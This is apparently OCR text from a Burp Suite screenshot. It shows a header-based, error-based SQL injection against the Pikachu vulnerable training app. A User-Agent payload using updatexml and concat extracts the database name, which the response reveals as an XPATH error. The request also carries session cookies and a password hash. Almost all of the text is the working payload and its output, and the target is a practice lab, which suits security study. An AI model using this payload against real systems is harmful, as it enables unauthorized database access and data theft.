 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: ' or updatexml(1,concat(0x7e,database()),0) or '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://114.132.52.28:9000/vul/sqli/sqli_header/sqli_header_logi
n.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
3tcuh76g00nc19duflokjvb1kg
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
841
842 </ul>
843 </li>
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog
"></i>
851 <span class="menu-text">
852 管理工具
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa
fa-caret-right"></i>
862 XSS后台
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'
? Search... 0 matches
Inspector
Selection 30
Selected text
XPATH syntax error: '~pikachu'
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
Done 31,378 bytes | 22 millis